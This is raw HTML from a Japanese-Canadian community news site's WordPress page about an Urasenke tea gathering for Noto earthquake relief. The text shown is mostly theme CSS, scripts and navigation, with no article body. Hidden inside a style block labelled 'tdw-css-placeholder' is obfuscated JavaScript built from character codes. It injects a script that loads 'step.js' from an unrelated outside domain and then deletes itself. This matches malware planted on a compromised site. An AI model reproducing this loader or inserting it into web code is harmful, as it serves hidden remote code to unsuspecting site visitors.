var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/44592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=44592' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2024%2F02%2F05%2Fnoto-shien-vancouver-urasenke%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2024%2F02%2F05%2Fnoto-shien-vancouver-urasenke%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="52ec4a5653";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community-bulletin-board/",
                    "name": "コミュニティ掲示板"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2024/02/05/noto-shien-vancouver-urasenke/",
                    "name": "【能登半島地震支援茶会】裏千家淡交会バンクーバー協会主催"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-44592 single-format-standard wp-theme-Newspaper td-standard-pack noto-shien-vancouver-urasenke global-block-template-4 single_template_5 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
